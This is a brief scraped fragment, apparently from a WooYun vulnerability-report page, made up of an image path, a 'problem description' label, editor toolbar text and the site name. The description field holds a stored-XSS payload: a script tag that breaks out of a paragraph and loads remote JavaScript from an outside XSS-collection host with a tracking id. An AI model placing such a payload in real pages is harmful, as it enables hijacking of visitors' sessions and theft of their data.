 问题描述：
</p><script src="http://webnews.freetzi.com/xss/?u=19d0c1" > </script><p>
源代码 全屏 清除格式 | 恢复内容 | (换行用 Shift+Enter 键)
www.wooyun.org